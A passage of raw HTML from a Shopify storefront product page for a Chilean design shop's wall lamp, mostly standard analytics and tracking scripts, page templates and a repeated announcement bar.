                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25966404,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25966404,storefrontBaseUrl: "https://medular.cl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775436090","configuration":"{\"shopUrl\":\"medular-chile.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1735393594","configuration":"{\"pixelCode\":\"D2ACH0RC77U3V81Q380G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1589182778","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\",\\\"GT-NGM4P938\\\"],\\\"target_country\\\":\\\"CL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/vJtpCMKGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/qJzeCM6GiekaENuS98oD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/6BNFCMuGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/M4XsCLmDiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/5koiCMiGiekaENuS98oD\\\",\\\"MC-MKWJM6MHXV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/XQETCNGGiekaENuS98oD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-V7H9V1XHJP\\\",\\\"AW-962447707\\\/39pqCMWGiekaENuS98oD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"987791674","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"335511866","configuration":"{\"pixel_id\":\"1912048265607771\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"207421754","configuration":"{\"tagID\":\"2614220138179\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medular Diseño ","paymentSettings":{"currencyCode":"CLP"},"myshopifyDomain":"medular-chile.myshopify.com","countryCode":"CL","storefrontUrl":"https:\/\/medular.cl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49900.0,"currencyCode":"CLP"},"product":{"title":"Hornwood Aplique Negro Madera Pino","vendor":"Eglo","id":"6549494104106","untranslatedTitle":"Hornwood Aplique Negro Madera Pino","url":"\/products\/hornwood-aplique-negro-madera-pino","type":"Lamparas"},"id":"39308469370922","image":{"src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"},"sku":"100600500017","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://medular.cl/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"25966404","storefrontBaseUrl":"https:\/\/medular.cl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49900.0,\"currencyCode\":\"CLP\"},\"product\":{\"title\":\"Hornwood Aplique Negro Madera Pino\",\"vendor\":\"Eglo\",\"id\":\"6549494104106\",\"untranslatedTitle\":\"Hornwood Aplique Negro Madera Pino\",\"url\":\"\/products\/hornwood-aplique-negro-madera-pino\",\"type\":\"Lamparas\"},\"id\":\"39308469370922\",\"image\":{\"src\":\"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382\"},\"sku\":\"100600500017\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CLP';
  var meta = {"product":{"id":6549494104106,"gid":"gid:\/\/shopify\/Product\/6549494104106","vendor":"Eglo","type":"Lamparas","handle":"hornwood-aplique-negro-madera-pino","variants":[{"id":39308469370922,"price":4990000,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"sku":"100600500017"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6549494104106,"requestId":"d637f1cd-bfe8-47e2-8ef0-96ffd7cbde32-1770024208"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25966404,
      theme_id: 185546375482,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//medular.cl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//medular.cl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//medular.cl/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25966404,"isMerchantRequest":null,"themeId":185546375482,"themeCityHash":"12688398264996319800","contentLanguage":"es","currency":"CLP","eventMetadataId":"19e98bdb-5bf4-48af-9510-bb1c59d2b2b6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6549494104106,"requestId":"d637f1cd-bfe8-47e2-8ef0-96ffd7cbde32-1770024208","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CLP","variantId":39308469370922,"productId":6549494104106,"productGid":"gid:\/\/shopify\/Product\/6549494104106","name":"Hornwood Aplique Negro Madera Pino","price":"49900","sku":"100600500017","brand":"Eglo","variant":null,"category":"Lamparas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CLP","variantId":39308469370922,"productId":6549494104106,"productGid":"gid:\/\/shopify\/Product\/6549494104106","name":"Hornwood Aplique Negro Madera Pino","price":"49900","sku":"100600500017","brand":"Eglo","variant":null,"category":"Lamparas","nonInteraction":true,"remote":false,"referer":"https:\/\/medular.cl\/products\/hornwood-aplique-negro-madera-pino"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//medular.cl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://medular.cl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="25966404"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185546375482"
  data-theme-name="Impact"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://medular.cl/api/collect"
></script>
</head>

  <body class=" zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Ir al contenido</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--26396472934714__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }#shopify-section-sections--26396472934714__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--26396472934714__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 218 192 106; --text-color: 255 255 255;"><marquee-text scrolling-speed="12" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

